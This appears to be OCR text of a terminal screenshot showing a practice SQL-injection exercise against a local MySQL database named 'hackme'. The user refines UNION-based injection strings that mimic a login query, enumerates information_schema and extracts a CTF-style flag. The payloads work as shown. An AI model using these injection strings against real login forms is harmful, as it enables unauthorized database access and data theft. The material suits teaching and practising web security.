 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 350 KB/s
7 KB/s
adamd@hokey:~
| sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT * FROM information_sche
e_name='flag') -- ' AND password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT column_name, 1 FROM information_schema.colum
ns where table_name='flag') -- ' AND password = 'password'" | sudo mysql hackme
username password
flag 1
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT flag from flag) -- ' AND password = 'passwor
d'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT flag,1 from flag) -- ' AND password = 'passw
ord'" | sudo mysql hackme
username password
pwn{get_this_flag} 1
..............................
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT flag,1 from flag) -- ' AND password = 'passw
ord'" | sudo mysql hackme
EXIT